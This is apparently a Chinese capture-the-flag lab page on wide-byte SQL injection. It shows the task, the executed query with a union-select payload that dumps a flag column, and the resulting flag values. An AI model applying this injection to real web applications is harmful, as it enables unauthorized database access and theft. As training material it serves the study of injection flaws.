 本关考点:
宽字节注入 (一)
任务
通过宽字节注入获得flag。
对该页面进行GET传参, 传参名为id
数据库查询语句:
select *from user where id='1�\' union select 1,2,group_concat(C_flag) from china_flag-- 0'
查询结果:
Your Login name:2
Your Password:zKaQ-Wide,zKaQ-CAIK,zKaQ-Kzj+mz